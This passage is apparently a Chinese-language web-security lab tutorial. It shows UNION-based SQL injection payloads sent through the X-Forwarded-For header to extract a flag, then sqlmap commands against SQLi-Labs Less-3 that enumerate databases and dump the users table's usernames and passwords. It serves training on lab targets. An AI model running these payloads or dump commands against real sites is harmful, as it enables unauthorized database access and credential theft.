
可以发现网站当前所在数据库的库名为“pentesterlab”
7.获取pentesterlab数据库中所有的表名
X-Forwarded-For:union select 1,databse(),3,group_concat(table_name) from information_schema.tables where table_schema='pentesterlab'

可以发现数据库pentesterlab内含有的表名有“comment”“flag”“goods”“user”
8.获取flag表中的字段名
X-Forwarded-For:union select 1,databse(),3,group_concat(column_name) from information_schema.columns where table_schema='pentesterlab' and table_name='flag'

可以发现数据表flag内含有的字段有“id”“flag”
9.获取flag表中的flag字段的内容
X-Forwarded-For:union select 1,databse(),3,concat_ws(',',d,flag) from pentesterlab.flag limit 0,1

得到了flag的值
SQLMAP基础使用1
SQLMAP是一个开源的自动化SQL注入工具,其主要功能是扫描、发现并利用给定的URL的SQL注入漏洞。
SQLMAP的基本功能包括:判断可注入的参数、判断可以使用哪一种SQL注入技术进行注入、判断识别数据库的类型以及根据用户的选择从数据库中读取数据。
SQLMAP支持的注入技术包括以下五种:
(1)基于布尔的盲注:根据返回页面判断条件真假的注入。
(2)基于时间的盲注:不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断。
(3)基于报错的注入:页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。
(4)基于联合查询的注入:可以使用UNION的情况下的注入。
(5)堆查询注入:同时执行多条语句的注入。
SQLMAP支持的数据库类型主要包括一些关系型数据库(RMDBS),如MySQL、Oracle、PostgreSQL、Microsoft SQL Server、Microsoft Access、IBM DB2、SQLite、Firebird、Sybase、SAP MaxDB、Informix、HSQLDB等。
1.访问SQLi-Labs网站
进入less-3

根据提示,我们使用GET请求上传参数“id”,当id=1时,页面显示id=1的用户名Dump、密码Dump:

2.启动SQLMAP
在SQLMAP程序所在路径下启动Windows操作系统的命令行工具cmd:

使用以下命令可以启动SQLMAP帮助:
python sqlmap.py -h
3.寻找注入点
使用以下命令自动寻找网站的注入点,并获取网站及后台数据库的基本信息:
python sqlmap.py -u http://[靶机IP]/sqli-labs/Less-3/?id=1
-u 指定URL

看起来后端DBMS是“MySQL”。您想跳过特定于其他DBMS的测试有效载荷吗?Y(不使用其他的数据库payload,节省扫描时间)
对于其余的测试,您是否希望包括扩展提供的级别(1)和风险(1)值的“MySQL”的所有测试?Y

GET参数“id”易受攻击。你想继续测试其他参数(如果有的话)吗?N(不用测试其他参数,节省扫描时间)

可以发现参数“id”可以作为注入点
4.获取所有数据库的库名
python sqlmap.py -u http://[靶机IP]/sqli-labs/Less-3/?id=1 --dbs

可以发现搭建网站的主机含有的数据库名有“challenges”“dvwa”“information_schema”“mysql”“pentesterlab”“performance_schema”“security”“sqlilabs”“test”
使用以下命令获取网站当前所在数据库的库名:
python sqlmap.py -u http://[靶机IP]/sqli-labs/Less-3/?id=1 --current-db
5.获取security数据库中所有的表名
python sqlmap.py -u http://[靶机IP]/sqli-labs/Less-3/?id=1 -D security --tables

可以发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
6.获取users表的全部字段名
python sqlmap.py -u http://[靶机IP]/sqli-labs/Less-3/?id=1 -D security -T users --columns

可以发现数据表users内含有的字段有“id”“username”“password”
7.获取users表id、username和password字段的全部值
python sqlmap.py -u http://[靶机IP]/sqli-labs/Less-3/?id=1 -D security -T users -C id,username,password --dump

可以查看到users表中所有id、username和password字段
SQLMAP基础使用2
1.访问SQLi-Labs网站
进入less-3

根据提示,我们使用GET请求上传参数“id”,当id=1时,页面显示id=1的用户名Dump、密码Dump:

2.利用Burpsuite工具抓包
访问关卡,将发送的数据包拦截:

我们将数据包保存到.txt格式的文件中:

我这里直接将数据包内容保存到了sqlmap-master工具同一文件夹中,方便调用
